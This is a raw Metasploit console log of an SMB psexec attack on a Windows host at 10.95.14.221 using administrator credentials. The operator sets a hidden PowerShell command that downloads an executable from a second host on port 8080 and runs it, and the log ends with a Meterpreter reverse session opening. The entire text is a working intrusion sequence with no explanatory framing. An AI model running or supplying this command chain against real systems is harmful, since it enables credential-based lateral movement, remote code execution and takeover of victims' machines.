 msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass Letmein7
smbpass => Letmein7
msf5 auxiliary(admin/smb/psexec_command) > set command powershell.exe -nop -w hidden -c $z=\"echo ($env:temp+\'\\
3jqZY4Rr.exe\')\"; (new-object System.Net.WebClient).DownloadFile(\'http://10.95.14.211:8080/ZGdnmnT\', $z); invo
ke-item $z
command => powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\3jqZY4Rr.exe')"; (new-object System.Net.WebClie
nt).DownloadFile('http://10.95.14.211:8080/ZGdnmnT', $z); invoke-item $z
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 10.95.14.221:445      - Service start timed out, OK if running a command or non-service executable...
[*] 10.95.14.221:445      - checking if the file is unlocked
[*] 10.95.14.221:445      - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Comm
and=45 WordCount=0)
[-] 10.95.14.221:445      - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 10.95.14.221:445      - Getting the command output...
[*] 10.95.14.221:445      - Command finished with no output
[*] 10.95.14.221:445      - Executing cleanup...
[+] 10.95.14.221:445      - Cleanup was successful
[*] 10.95.14.221:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >
[*] 10.95.14.221     web_delivery - Delivering Payload (73802) bytes
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 1 opened (10.95.14.211:4444 -> 10.95.14.221:49203) at 2019-12-09 06:56:13 -0500